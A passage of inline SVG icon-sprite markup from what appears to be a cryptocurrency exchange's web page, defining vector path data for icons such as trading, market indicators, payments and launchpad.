0-7.8 0 3.9 3.9 0 0 0 7.8 0ZM7.138 23.189a4.1 4.1 0 0 1 4.1-4.1h4.009a.9.9 0 0 0 0-1.8h-4.009a5.9 5.9 0 0 0-5.9 5.9v4.025a.9.9 0 1 0 1.8 0v-4.025Zm17.012-.146a.533.533 0 0 0-.012-.84l-2.371-1.806a.533.533 0 0 0-.857.424v3.72c0 .449.52.697.868.416l2.372-1.914Z"/><path d="M16.233 22.701a5.878 5.878 0 1 1 11.755 0 5.878 5.878 0 0 1-11.755 0Zm5.877-4.077a4.078 4.078 0 1 0 0 8.155 4.078 4.078 0 0 0 0-8.155Z"/></g></g></symbol><symbol id="32px-GTwakuangnew" viewBox="0 0 32 32" fill="none"><g class="32px-GTæç¿new"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.332 6.061c5.489-1.47 11.13 1.787 12.601 7.276a.9.9 0 0 0 1.739-.466c-1.728-6.45-8.357-10.276-14.806-8.548C5.416 6.05 1.589 12.68 3.317 19.129c1.728 6.45 8.357 10.276 14.807 8.548a.9.9 0 0 0-.466-1.738c-5.49 1.47-11.131-1.787-12.602-7.276-1.47-5.489 1.787-11.13 7.276-12.602Z"/><path d="M28.09 17.78a.9.9 0 0 1 .27 1.244l-.304.471a5.873 5.873 0 0 1 1.82 3.244.9.9 0 1 1-1.767.341 4.08 4.08 0 0 0-1.047-2.04l-4.282 6.652a.9.9 0 0 1-1.513-.974l4.301-6.683a4.08 4.08 0 0 0-2.262-.203.9.9 0 1 1-.341-1.767 5.873 5.873 0 0 1 3.591.435l.29-.45a.9.9 0 0 1 1.244-.27Zm-12.785-1.475h3.229v-3.23h-3.23v-2.151a5.381 5.381 0 1 0 5.382 5.381h-2.152a3.229 3.229 0 1 1-3.23-3.23v3.23Z"/></g></g></symbol><symbol id="24px-dashuju" viewBox="0 0 24 24" fill="none"><g class="24px-å¤§æ°æ®"><path clip-rule="evenodd" class="normal" d="M2.45 5.725A3.425 3.425 0 0 1 5.875 2.3h12.25a3.425 3.425 0 0 1 3.425 3.425v12.403a3.596 3.596 0 0 1-3.155 3.57.8.8 0 1 1-.196-1.589c1-.123 1.751-.973 1.751-1.98V5.724A1.825 1.825 0 0 0 18.125 3.9H5.875A1.825 1.825 0 0 0 4.05 5.725V18.25c0 .856.694 1.55 1.55 1.55h8.083a.95.95 0 0 0 .95-.95v-5.955a.8.8 0 0 1 1.6 0v5.955a2.55 2.55 0 0 1-2.55 2.55H5.6a3.15 3.15 0 0 1-3.15-3.15V5.725Zm9.027 1.464a.8.8 0 0 1 .8.8v7.722a.8.8 0 1 1-1.6 0V7.99a.8.8 0 0 1 .8-.8ZM7.95 9.483a.8.8 0 0 1 .8.8v5.428a.8.8 0 1 1-1.6 0v-5.428a.8.8 0 0 1 .8-.8Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-Web3" viewBox="0 0 24 24" fill="none"><g class="24px-Web3"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M3.743 14.748a8.674 8.674 0 0 1-.438-2.448h3.89c.023.975.155 1.947.396 2.897a.8.8 0 1 0 1.55-.394 11.373 11.373 0 0 1-.345-2.503h6.409a11.366 11.366 0 0 1-.35 2.513.8.8 0 0 0 1.55.396c.244-.954.377-1.93.4-2.909h3.766a.804.804 0 0 0 .124-.01 8.675 8.675 0 0 1-.453 2.503.8.8 0 0 0 1.516.513c.352-1.039.542-2.151.542-3.306 0-5.689-4.611-10.3-10.3-10.3C6.311 1.7 1.7 6.31 1.7 12c0 1.135.184 2.229.524 3.252a.8.8 0 1 0 1.519-.505ZM10.437 3.44a8.707 8.707 0 0 0-7.04 7.26h3.86a12.834 12.834 0 0 1 3.18-7.26Zm4.697 7.26H8.866A11.24 11.24 0 0 1 12 4.109a11.239 11.239 0 0 1 3.134 6.591Zm5.437 0h-3.828a12.834 12.834 0 0 0-3.18-7.26 8.707 8.707 0 0 1 7.04 7.26h-.032Z" fill-rule="evenodd"/><path d="M2.079 17.742a.185.185 0 0 1 .176-.242h.898c.08 0 .152.052.176.13l.849 2.692.894-2.695a.185.185 0 0 1 .176-.127h.88c.08 0 .152.053.176.13l.853 2.719.884-2.721a.185.185 0 0 1 .176-.128h.805c.125 0 .215.123.176.242L7.905 21.73a.278.278 0 0 1-.264.193h-.934a.278.278 0 0 1-.265-.195l-.785-2.498-.821 2.501a.278.278 0 0 1-.264.192h-.936a.278.278 0 0 1-.264-.193l-1.293-3.987Zm8.884 2.405v.808h2.126c.102 0 .185.083.185.185v.596a.185.185 0 0 1-.185.186h-3.087a.278.278 0 0 1-.277-.278v-3.866c0-.154.124-.278.277-.278h3.005c.102 0 .185.083.185.185v.596a.185.185 0 0 1-.185.185h-2.044v.746h1.779c.102 0 .185.083.185.185v.564a.185.185 0 0 1-.185.186h-1.78Z"/><path clip-rule="evenodd" d="M14.246 17.5a.278.278 0 0 0-.278.278v3.866c0 .153.125.278.278.278h2.11c.594 0 1.044-.106 1.352-.316a1.03 1.03 0 0 0 .467-.897c0-.257-.065-.474-.196-.65a1.159 1.159 0 0 0-.537-.411 1.598 1.598 0 0 0-.082-.032c.177-.095.316-.215.417-.36.122-.173.183-.373.183-.6a.986.986 0 0 0-.43-.834c-.286-.215-.72-.322-1.3-.322h-1.984Zm2.009 3.518h-1.049v-.897h1.049c.215 0 .377.038.486.114.114.072.17.183.17.335a.382.382 0 0 1-.17.34c-.11.072-.271.108-.486.108Zm-1.049-1.762v-.853h.86c.21 0 .368.036.473.108.105.067.158.172.158.315a.365.365 0 0 1-.158.323c-.105.071-.263.107-.474.107h-.859Z" fill-rule="evenodd"/><path d="M20.073 22.01a3.84 3.84 0 0 1-.922-.114 2.98 2.98 0 0 1-.65-.24.175.175 0 0 1-.073-.233l.29-.599c.049-.1.175-.135.275-.083a2.295 2.295 0 0 0 1.043.258c.214 0 .385-.04.511-.12a.381.381 0 0 0 .19-.34.361.361 0 0 0-.158-.31c-.105-.08-.278-.12-.518-.12h-.524v-.79l.79-.853h-1.559a.185.185 0 0 1-.185-.185v-.596c0-.102.083-.185.185-.185h2.826c.102 0 .185.083.185.185v.598l-.911.984c.289.058.523.166.703.324.286.244.429.56.429.947 0 .253-.07.49-.208.714-.135.223-.344.406-.626.55-.282.138-.646.208-1.093.208Z"/></g></g></symbol><symbol id="32px-100baozhengjin" viewBox="0 0 32 32" fill="none"><g class="32px-100%ä¿è¯é"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="m7.22 8.213 6.752-2.764a5.386 5.386 0 0 1 4.057 0l6.748 2.762c.26.107.552.347.781.687.23.339.342.696.343.974v.001l-.012 5.317v.002a11.8 11.8 0 0 1-.552 3.538.9.9 0 1 0 1.718.54c.411-1.31.633-2.682.634-4.077v-.001l.012-5.317v-.002c0-.715-.269-1.417-.651-1.983-.383-.566-.934-1.076-1.593-1.345L18.71 3.783h-.001a7.184 7.184 0 0 0-5.417 0L6.546 6.544c-.667.27-1.219.78-1.6 1.348-.382.568-.645 1.27-.645 1.981v5.319a13.6 13.6 0 0 0 .634 4.078.9.9 0 0 0 1.717-.54 11.799 11.799 0 0 1-.551-3.538V9.873c0-.281.112-.64.339-.977.226-.337.516-.577.78-.683Z"/><path d="m21.542 11.969-6 5.625a.9.9 0 0 1-1.23 0l-3-2.813a.9.9 0 0 1 1.23-1.313l2.385 2.236 5.384-5.048a.9.9 0 0 1 1.231 1.313ZM7.479 21.325a.7.7 0 0 1 .421.642v5.6a.7.7 0 1 1-1.4 0v-3.99l-.822.768a.7.7 0 1 1-.956-1.023l2-1.867a.7.7 0 0 1 .757-.13Z"/><path clip-rule="evenodd" d="M9 23.467a2.2 2.2 0 0 1 4.4 0v2.6a2.2 2.2 0 0 1-4.4 0v-2.6Zm2.2-.8a.8.8 0 0 0-.8.8v2.6a.8.8 0 0 0 1.6 0v-2.6a.8.8 0 0 0-.8-.8Zm5.5-1.4a2.2 2.2 0 0 0-2.2 2.2v2.6a2.2 2.2 0 0 0 4.4 0v-2.6a2.2 2.2 0 0 0-2.2-2.2Zm-.8 2.2a.8.8 0 0 1 1.6 0v2.6a.8.8 0 0 1-1.6 0v-2.6Zm5.374-2.067c-.317 0-.605.08-.861.242a1.577 1.577 0 0 0-.6.666c-.144.288-.213.633-.213 1.03 0 .396.07.744.213 1.038a1.577 1.577 0 0 0 1.46.899 1.566 1.566 0 0 0 1.461-.908c.15-.295.222-.639.222-1.03 0-.396-.072-.741-.221-1.03a1.577 1.577 0 0 0-.6-.665 1.557 1.557 0 0 0-.861-.242Zm.009.9c-.186 0-.34.094-.46.259v.002c-.118.171-.168.437-.168.776 0 .34.05.605.167.777l.002.002c.12.164.273.259.459.259s.335-.096.443-.263c.117-.17.167-.436.167-.775 0-.338-.05-.604-.167-.775-.108-.167-.257-.262-.443-.262Z" fill-rule="evenodd"/><path d="M25.208 21.485a.635.635 0 0 0-.536.295l-3.525 5.56a.635.635 0 0 0 1.072.68l3.525-5.56a.635.635 0 0 0-.536-.975Z"/><path clip-rule="evenodd" d="M25.617 24.525a1.591 1.591 0 0 0-1.46.908c-.144.289-.213.633-.213 1.03 0 .396.07.744.212 1.038.142.287.34.51.591.666h.001c.257.156.548.233.87.233a1.577 1.577 0 0 0 1.461-.898c.148-.295.221-.642.221-1.04 0-.396-.072-.74-.222-1.03a1.578 1.578 0 0 0-.599-.664 1.558 1.558 0 0 0-.862-.243Zm0 .9c-.181 0-.331.096-.45.259l-.001.002c-.118.171-.167.437-.167.777 0 .339.05.605.167.776l.001.002c.119.163.269.26.45.26.187 0 .338-.096.452-.262.118-.171.167-.437.167-.776 0-.34-.05-.606-.167-.777-.114-.166-.265-.261-.452-.261Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-monijiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-æ¨¡æäº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.25 14.422a.9.9 0 0 1 .9-.9h1.997V11.48a.9.9 0 0 1 1.8 0v2.042h1.997a.9.9 0 0 1 0 1.8h-1.997v2.043a.9.9 0 1 1-1.8 0v-2.043H8.15a.9.9 0 0 1-.9-.9Zm14.957-2.053a1.655 1.655 0 1 1-3.31 0 1.655 1.655 0 0 1 3.31 0Zm3.24 3.601a1.655 1.655 0 1 1-3.31 0 1.655 1.655 0 0 1 3.31 0Z"/><path clip-rule="evenodd" d="M7.454 5.59a5.172 5.172 0 0 0-5.157 4.777l-.898 11.704a4.328 4.328 0 0 0 6.9 3.804l1.447-1.078a9.777 9.777 0 0 1 5.836-1.933h1.238c2.133 0 4.21.677 5.934 1.933l1.584 1.154a4.06 4.06 0 0 0 6.444-3.525l-.723-11.975a5.172 5.172 0 0 0-5.163-4.86H7.454Zm17.442 1.8H7.454a3.372 3.372 0 0 0-3.363 3.115L3.194 22.21a2.528 2.528 0 0 0 4.03 2.221l1.448-1.077a11.578 11.578 0 0 1 6.91-2.289h1.238c2.514 0 4.963.798 6.994 2.279l1.584 1.154a2.26 2.26 0 0 0 3.587-1.963l-.723-11.974a3.372 3.372 0 0 0-3.366-3.17Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shichangzhibiao" viewBox="0 0 32 32" fill="none"><g class="32px-å¸åºææ "><path class="normal" d="M21 4.1a.9.9 0 1 0 0 1.8h3.916l-7.033 7.465c-.002.003-.005.004-.005.004h-.001l-.005.001h-.007l-.001-.001-.004-.003L12.752 8.9a1.817 1.817 0 0 0-2.508.111L4.59 14.919a.9.9 0 0 0 1.3 1.245l5.654-5.909.005-.003.007-.002a.03.03 0 0 1 .006.001s.003.001.005.004l5.108 4.466c.736.643 1.848.59 2.518-.122l8.462-8.982A.9.9 0 0 0 27 4.1h-6Zm5.323 9.625a.9.9 0 0 0-.9.9v12.833a.9.9 0 1 0 1.8 0V14.625a.9.9 0 0 0-.9-.9Zm-9.183 6.4a.9.9 0 0 0-1.8 0v7.333a.9.9 0 0 0 1.8 0v-7.333ZM7.057 21.958a.9.9 0 0 0-1.8 0v5.5a.9.9 0 1 0 1.8 0v-5.5Z" fill="#0B0C0D" data-follow-fill="#0B0C0D"/></g></symbol><symbol id="32px-jiaoyizhibiao" viewBox="0 0 32 32" fill="none"><g class="32px-äº¤æææ "><g class="normal" fill="#000" data-follow-fill="#000"><path d="M16.03 4.9a11.131 11.131 0 0 0-10.62 7.77.9.9 0 0 1-1.718-.54A12.931 12.931 0 0 1 16.03 3.1c6.703 0 12.216 5.09 12.866 11.61a.9.9 0 0 1-1.17.947l-2.5-.8a.9.9 0 0 1 .548-1.714l1.101.352A11.128 11.128 0 0 0 16.03 4.9Zm-.01 22.3c4.984 0 9.204-3.267 10.621-7.77a.9.9 0 0 1 1.717.54A12.931 12.931 0 0 1 16.02 29C9.317 29 3.804 23.91 3.155 17.39a.9.9 0 0 1 1.17-.947l2.5.8a.9.9 0 0 1-.549 1.714l-1.1-.352A11.128 11.128 0 0 0 16.02 27.2Z"/><path d="M22.125 14.5a.8.8 0 1 0-1.25-1l-3.281 4.102-2.186-3.644a1.1 1.1 0 0 0-1.802-.12L9.876 18.5a.8.8 0 0 0 1.249 1l3.28-4.102 2.187 3.644a1.1 1.1 0 0 0 1.802.12l3.73-4.662Z"/></g></g></symbol><symbol id="32px-zijinshuju" viewBox="0 0 32 32" fill="none"><g class="32px-èµéæ°æ®"><g class="normal" fill="#000" data-follow-fill="#000"><path d="M4.9 16C4.9 9.87 9.87 4.9 16 4.9S27.1 9.87 27.1 16a.9.9 0 1 0 1.8 0c0-7.124-5.775-12.9-12.9-12.9C8.876 3.1 3.1 8.876 3.1 16c0 7.125 5.776 12.9 12.9 12.9a.9.9 0 1 0 0-1.8C9.87 27.1 4.9 22.13 4.9 16Z"/><path clip-rule="evenodd" d="M17.313 11.744a1.856 1.856 0 0 0-2.625 0l-2.944 2.944a1.856 1.856 0 0 0 0 2.625l2.944 2.944c.724.724 1.9.724 2.625 0l2.944-2.944c.724-.725.724-1.9 0-2.625l-2.944-2.944Zm1.67 4.216-2.943-2.943a.05.05 0 0 0-.018-.013A.06.06 0 0 0 16 13a.06.06 0 0 0-.022.004.05.05 0 0 0-.018.013l-2.943 2.943a.05.05 0 0 0-.013.018A.06.06 0 0 0 13 16a.06.06 0 0 0 .004.022.05.05 0 0 0 .013.018l2.943 2.944A.05.05 0 0 0 16 19a.05.05 0 0 0 .04-.017l2.944-2.943A.05.05 0 0 0 19 16a.05.05 0 0 0-.017-.04Z" fill-rule="evenodd"/><path d="M21.657 21.957a.9.9 0 0 0 0 1.8h5.81a.9.9 0 1 0 0-1.8h-5.81Zm-1.543 4.629a.9.9 0 0 0 0 1.8h7.352a.9.9 0 1 0 0-1.8h-7.352Z"/></g></g></symbol><symbol id="32px-heyuedingdan" viewBox="0 0 32 32" fill="none"><g class="32px-åçº¦è®¢å"><path clip-rule="evenodd" class="normal" d="M9 4.1A3.9 3.9 0 0 0 5.1 8v16.286a3.9 3.9 0 0 0 3.9 3.9h4.543a.9.9 0 1 0 0-1.8H9a2.1 2.1 0 0 1-2.1-2.1V8c0-1.16.94-2.1 2.1-2.1h13.714c1.16 0 2.1.94 2.1 2.1v2.657a.9.9 0 1 0 1.8 0V8a3.9 3.9 0 0 0-3.9-3.9H9Zm11.4 15.4a.6.6 0 0 1 .6-.6h4a.6.6 0 0 1 .6.6v6.346l-1.84-.855-.006-.003a1.84 1.84 0 0 0-.754-.153c-.226 0-.5.037-.754.153l-1.846.858V19.5Zm.6-2.4a2.4 2.4 0 0 0-2.4 2.4v6.653c0 .58.27 1.147.843 1.428.528.259 1.113.175 1.588-.043l1.939-.901h.007a.274.274 0 0 1 .046 0h.007l1.936.9h.003c.475.219 1.06.303 1.588.044.573-.281.843-.848.843-1.428V19.5a2.4 2.4 0 0 0-2.4-2.4h-4ZM9.9 10.657a.9.9 0 0 1 .9-.9h8.229a.9.9 0 1 1 0 1.8H10.8a.9.9 0 0 1-.9-.9Zm.9 4.586a.9.9 0 0 0 0 1.8h4.114a.9.9 0 1 0 0-1.8H10.8Z" fill-rule="evenodd" fill="#0B0C0D" data-follow-fill="#0B0C0D"/></g></symbol><symbol id="32px-GT" viewBox="0 0 32 32" fill="none"><g class="32px-GT"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="M16.239 15.761h3.8v-3.8h-3.8v3.8Z"/><path d="M11.6 16a4.4 4.4 0 0 1 4.4-4.4V9.4a6.6 6.6 0 1 0 6.6 6.6h-2.2a4.4 4.4 0 1 1-8.8 0Z"/><path clip-rule="evenodd" d="M3.1 16C3.1 8.876 8.876 3.1 16 3.1c7.125 0 12.9 5.776 12.9 12.9 0 7.125-5.775 12.9-12.9 12.9-7.124 0-12.9-5.775-12.9-12.9ZM16 4.9C9.87 4.9 4.9 9.87 4.9 16S9.87 27.1 16 27.1 27.1 22.13 27.1 16 22.13 4.9 16 4.9Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-chongzhitixianjilu" viewBox="0 0 32 32" fill="none"><g class="32px-åå¼æç°è®°å½"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="M3.767 7.423a3.9 3.9 0 0 1 3.9-3.9H21.38a3.9 3.9 0 0 1 3.9 3.9v2.657a.9.9 0 0 1-1.8 0V7.423a2.1 2.1 0 0 0-2.1-2.1H7.667a2.1 2.1 0 0 0-2.1 2.1v16.286c0 1.16.94 2.1 2.1 2.1h4.543a.9.9 0 1 1 0 1.8H7.667a3.9 3.9 0 0 1-3.9-3.9V7.423Z"/><path d="M8.567 10.08a.9.9 0 0 1 .9-.9h8.228a.9.9 0 0 1 0 1.8H9.467a.9.9 0 0 1-.9-.9Zm.9 4.586a.9.9 0 1 0 0 1.8h4.114a.9.9 0 0 0 0-1.8H9.467Zm11.93 8.624a.9.9 0 0 1-.9-.9v-2.66a.9.9 0 0 1 1.8 0v1.76h1.758a.9.9 0 0 1 0 1.8h-2.658Z"/><path clip-rule="evenodd" d="M21.81 28.697a6.857 6.857 0 1 0 0-13.714 6.857 6.857 0 0 0 0 13.714Zm0-1.8a5.057 5.057 0 1 0 0-10.114 5.057 5.057 0 0 0 0 10.114Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-zhifudingdan" viewBox="0 0 32 32" fill="none"><g class="32px-æ¯ä»è®¢å"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="M8.575 16.374c0-.522.423-.945.945-.945h6.503a.946.946 0 0 1 0 1.891H9.52a.946.946 0 0 1-.945-.946Zm.945-5.438a.946.946 0 1 0 0 1.892h6.503a.946.946 0 1 0 0-1.892H9.52Z"/><path clip-rule="evenodd" d="M4.2 9.506a5.675 5.675 0 0 1 5.675-5.675h12.327c.09 0 .177.012.258.034.106-.01.215-.016.324-.016h.009a5.461 5.461 0 0 1 3.816 1.59l.004.005A5.466 5.466 0 0 1 28.2 9.287v2.718c0 1.09-.349 2.072-1.06 2.783-.712.712-1.694 1.06-2.784 1.06h-2.889v9.349c0 1.837-2.17 2.81-3.543 1.59l-1.389-1.236-2.509 2.232a2.128 2.128 0 0 1-2.947-.114l-1.997-2.074-1.34 1.192c-1.371 1.22-3.542.247-3.542-1.59V9.507Zm17.267 4.451V9.27h-.006V7.052c0-.717.59-1.31 1.319-1.312a3.57 3.57 0 0 1 2.489 1.035 3.575 3.575 0 0 1 1.04 2.512v2.718c0 .685-.213 1.152-.507 1.446-.294.293-.76.506-1.445.506h-2.89Zm-1.892 1.052v10.188a.236.236 0 0 1-.393.177l-1.625-1.447a1.537 1.537 0 0 0-2.044 0L12.77 26.37a.236.236 0 0 1-.327-.012l-2.235-2.32a1.537 1.537 0 0 0-2.128-.081l-1.594 1.418a.236.236 0 0 1-.393-.177V9.507a3.783 3.783 0 0 1 3.783-3.784h9.984a3.17 3.17 0 0 0-.29 1.329v7.85a.96.96 0 0 0 .006.107Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-zhifuzhanghu" viewBox="0 0 32 32" fill="none"><g class="32px-æ¯ä»è´¦æ·"><path clip-rule="evenodd" class="normal" d="M3.551 10.25a4.782 4.782 0 0 1 4.782-4.781h15.334c2.64 0 4.781 2.14 4.781 4.782v.638a.949.949 0 0 1-1.896 0v-.638a2.885 2.885 0 0 0-2.885-2.885H8.333a2.885 2.885 0 0 0-2.885 2.885v11.5a2.885 2.885 0 0 0 2.885 2.884h15.334a2.885 2.885 0 0 0 2.884-2.885v-4.63c0-.888-.72-1.607-1.607-1.607H10.81a2.785 2.785 0 0 1 0-5.571h11.58c1.23 0 2.226.997 2.226 2.226v1.448h.33a3.504 3.504 0 0 1 3.503 3.504v4.631a4.781 4.781 0 0 1-4.781 4.782H8.333a4.782 4.782 0 0 1-4.782-4.782v-11.5Zm19.167 3.365v-1.448a.33.33 0 0 0-.33-.33h-11.58a.888.888 0 1 0 0 1.778h11.91Z" fill-rule="evenodd" fill="#0B0C0D" data-follow-fill="#0B0C0D"/></g></symbol><symbol id="32px-fabidingtou" viewBox="0 0 32 32" fill="none"><g class="32px-æ³å¸å®æ"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="M23.764 7.247a.9.9 0 0 0 .622-1.021l-.648-3.582a.9.9 0 1 0-1.771.32l.29 1.607A13.297 13.297 0 0 0 16 3.017c-7.374 0-13.352 5.978-13.352 13.352C2.648 23.742 8.626 29.72 16 29.72c7.374 0 13.352-5.977 13.352-13.351 0-1.84-.373-3.596-1.048-5.194a.9.9 0 0 0-1.658.7c.583 1.38.906 2.898.906 4.494 0 6.38-5.172 11.551-11.552 11.551S4.448 22.748 4.448 16.37C4.448 9.989 9.62 4.817 16 4.817c1.92 0 3.728.468 5.32 1.295l-1.563.477a.9.9 0 0 0 .526 1.722l3.48-1.064Z"/><path d="M16 8.931a.9.9 0 0 1 .9.9v1.552h2.573a.9.9 0 0 1 0 1.8h-5.516a1.143 1.143 0 1 0 0 2.286h4.086a2.943 2.943 0 0 1 0 5.885H16.9v1.551a.9.9 0 0 1-1.8 0v-1.551h-2.572a.9.9 0 0 1 0-1.8h5.515a1.143 1.143 0 1 0 0-2.285h-4.086a2.943 2.943 0 0 1 0-5.886H15.1V9.831a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-hezuo" viewBox="0 0 32 32" fill="none"><g class="32px-åä½"><path clip-rule="evenodd" class="normal" d="M7.61 5.9a1.997 1.997 0 1 0 0 3.993 1.997 1.997 0 0 0 0-3.993ZM3.814 7.897a3.797 3.797 0 1 1 7.593 0 3.797 3.797 0 0 1-7.593 0ZM24.386 5.9a1.997 1.997 0 1 0 0 3.993 1.997 1.997 0 0 0 0-3.993ZM20.59 7.897a3.797 3.797 0 1 1 7.593 0 3.797 3.797 0 0 1-7.593 0ZM7.61 15.83a2.41 2.41 0 0 0-2.41 2.41v7.449c0 .416.339.755.755.755h3.31a.756.756 0 0 0 .756-.755v-2.483a.9.9 0 0 1 1.8 0v2.483a2.556 2.556 0 0 1-2.556 2.555h-3.31A2.556 2.556 0 0 1 3.4 25.69v-7.448a4.21 4.21 0 0 1 4.21-4.21c1.12 0 2.02.343 2.745 1 .691.626 1.168 1.486 1.57 2.41.549 1.254 1.68 1.858 2.675 2.15a.9.9 0 0 1-.507 1.728c-1.235-.363-2.964-1.206-3.817-3.159-.372-.853-.726-1.43-1.129-1.794-.369-.334-.827-.536-1.537-.536Zm14.032-.799c.726-.657 1.625-1 2.745-1a4.21 4.21 0 0 1 4.21 4.21v7.448a2.556 2.556 0 0 1-2.555 2.555h-3.31a2.556 2.556 0 0 1-2.556-2.555v-2.483a.9.9 0 0 1 1.8 0v2.483c0 .416.339.755.755.755h3.31a.756.756 0 0 0 .756-.755v-7.448a2.41 2.41 0 0 0-2.41-2.41c-.71 0-1.169.201-1.537.535-.404.365-.757.94-1.13 1.794-.852 1.953-2.58 2.796-3.816 3.159a.9.9 0 0 1-.508-1.727c.996-.293 2.127-.897 2.675-2.151m1.57-2.41c-.69.626-1.168 1.486-1.57 2.41Z" fill-rule="evenodd" fill="#0B0C0D" data-follow-fill="#0B0C0D"/></g></symbol><symbol id="icon-20px-line-xiajiantou" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M3.184 6.31a.8.8 0 0 1 1.132 0L10 11.993l5.684-5.685a.8.8 0 0 1 1.132 1.132l-6.25 6.25a.8.8 0 0 1-1.132 0l-6.25-6.25a.8.8 0 0 1 0-1.132Z" fill="currentColor"/></symbol><symbol id="icon-20px-line-shangjiantou" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M16.816 13.69a.8.8 0 0 1-1.132 0L10 8.007l-5.684 5.685a.8.8 0 0 1-1.132-1.132l6.25-6.25a.8.8 0 0 1 1.132 0l6.25 6.25a.8.8 0 0 1 0 1.132Z" fill="currentColor"/></symbol><symbol id="icon-20px-line-youjiantou" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M6.484 3.184a.8.8 0 0 1 1.132 0l6.25 6.25a.8.8 0 0 1 0 1.132l-6.25 6.25a.8.8 0 0 1-1.132-1.132L12.17 10 6.484 4.316a.8.8 0 0 1 0-1.132Z" fill="currentColor"/></symbol><symbol id="icon-20px-line-zuojiantou" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.516 3.184a.8.8 0 0 1 0 1.132L7.83 10l5.685 5.684a.8.8 0 0 1-1.132 1.132l-6.25-6.25a.8.8 0 0 1 0-1.132l6.25-6.25a.8.8 0 0 1 1.132 0Z" fill="currentColor"/></symbol><symbol id="32px-xinhaocelve" viewBox="0 0 32 32" fill="none"><g class="32px-ä¿¡å·ç­ç¥"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="M20.248 2.933a.9.9 0 0 1 .9.9V6.3a.9.9 0 1 1-1.8 0V3.833a.9.9 0 0 1 .9-.9ZM8.967 27.84a5.034 5.034 0 0 1-5.034-5.034V9.192a5.034 5.034 0 0 1 5.034-5.034h6.6a.9.9 0 1 1 0 1.8h-6.6a3.234 3.234 0 0 0-3.234 3.234v13.614a3.234 3.234 0 0 0 3.234 3.234h12.97a3.234 3.234 0 0 0 3.234-3.234v-6.481a.9.9 0 0 1 1.8 0v6.48a5.034 5.034 0 0 1-5.033 5.035H8.967Zm16.399-17.574a.9.9 0 1 0 0 1.8h2.467a.9.9 0 0 0 0-1.8h-2.467Zm1.702-5.668a.9.9 0 0 1 0 1.272l-2.132 2.133a.9.9 0 0 1-1.273-1.273l2.133-2.132a.9.9 0 0 1 1.272 0Z"/><path d="M17.203 10.824a.9.9 0 1 0-1.498-.998l-3.305 4.96a.9.9 0 0 0 .749 1.399h3.293l-3.324 4.989a.9.9 0 1 0 1.498.998l4.256-6.388a.9.9 0 0 0-.749-1.4H14.83l2.373-3.56Z"/></g></g></symbol><symbol id="32px-rili-gefibikf" viewBox="0 0 32 32" fill="none"><g class="32px-æ¥å"><g class="normal" fill="#0B0C0D" data-follow-fill="#0B0C0D"><path d="M11.819 21.17a.9.9 0 1 0 0 1.8h8.362a.9.9 0 1 0 0-1.8H11.82Z"/><path clip-rule="evenodd" d="M21.575 3.4a.9.9 0 0 1 .9.9v1.539h.843A5.081 5.081 0 0 1 28.4 10.92v12.17a5.081 5.081 0 0 1-5.081 5.08H8.68a5.081 5.081 0 0 1-5.08-5.08V10.92a5.081 5.081 0 0 1 5.08-5.08h.844V4.3a.9.9 0 0 1 1.8 0v1.54h9.35V4.3a.9.9 0 0 1 .9-.9ZM9.525 7.639v1.918a.9.9 0 0 0 1.8 0V7.64h9.35v1.918a.9.9 0 0 0 1.8 0V7.64h.843a3.281 3.281 0 0 1 3.282 3.28v12.17a3.281 3.281 0 0 1-3.282 3.28H8.681A3.281 3.281 0 0 1 5.4 23.09V10.92a3.281 3.281 0 0 1 3.28-3.28h.844Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-launchpad" viewBox="0 0 32 32" fill="none"><g class="32px-launchpad"><path clip-rule="evenodd" class="normal" d="M14.045 8.968c4.7-4.335 9.943-4.871 12.273-4.868 1.16.002 2.08.923 2.082 2.083.003 2.329-.534 7.572-4.868 12.272l.292 1.632a5.856 5.856 0 0 1-2.379 5.809l-4.005 2.838a.9.9 0 0 1-1.361-1.055l.004-.012.024-.068c.02-.064.052-.163.09-.294.073-.264.17-.657.25-1.156.122-.75.208-1.732.135-2.869a17.65 17.65 0 0 1-2.002.684.9.9 0 0 1-.874-.232l-4.938-4.938a.9.9 0 0 1-.232-.874c.118-.429.328-1.13.683-2.002a12.85 12.85 0 0 0-2.868.135c-.5.08-.892.177-1.156.251a6.462 6.462 0 0 0-.362.113l-.012.005a.9.9 0 0 1-1.055-1.361l2.833-4a5.862 5.862 0 0 1 5.82-2.384s-.001 0 0 0l1.626.291Zm-1.511 1.558-.433-.077A4.063 4.063 0 0 0 8.069 12.1l-1.49 2.102c.942-.117 2.12-.167 3.451-.019a19.51 19.51 0 0 1 2.504-3.657Zm-1.19 5.045.017-.034a17.693 17.693 0 0 1 3.692-5.047c4.298-4.096 9.148-4.593 11.262-4.59.092 0 .16.034.205.08.046.045.08.113.08.205.003 2.114-.495 6.964-4.59 11.262a17.692 17.692 0 0 1-5.084 3.71 16.79 16.79 0 0 1-2.325.925L10.418 17.9c.179-.574.47-1.386.926-2.328Zm6.973 6.899a14.786 14.786 0 0 1-.018 3.45l2.105-1.493a4.057 4.057 0 0 0 1.648-4.024l-.078-.437a19.513 19.513 0 0 1-3.657 2.503ZM8.01 